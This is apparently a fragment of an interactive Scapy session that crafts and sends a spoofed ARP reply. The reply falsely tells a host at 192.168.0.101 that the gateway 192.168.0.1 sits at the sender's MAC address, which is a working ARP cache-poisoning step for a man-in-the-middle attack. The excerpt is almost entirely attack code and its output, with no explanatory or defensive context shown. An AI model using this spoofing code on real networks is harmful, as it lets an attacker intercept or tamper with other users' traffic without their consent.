 >>> arp_spf = ARP(op=2, psrc='192.168.0.1', pdst='192.168.0.101', hwdst='3c:a6:f6:6d:1d:41')
>>> arp_spf.show()
###[ ARP ]###
  hwtype    = Ethernet (10Mb)
  ptype     = IPv4
  hwlen     = None
  plen      = None
  op        = is-at
  hwsrc     = f4:0f:24:1a:13:f1
  psrc      = 192.168.0.1
  hwdst     = 3c:a6:f6:6d:1d:41
  pdst      = 192.168.0.101

>>> send(arp_spf)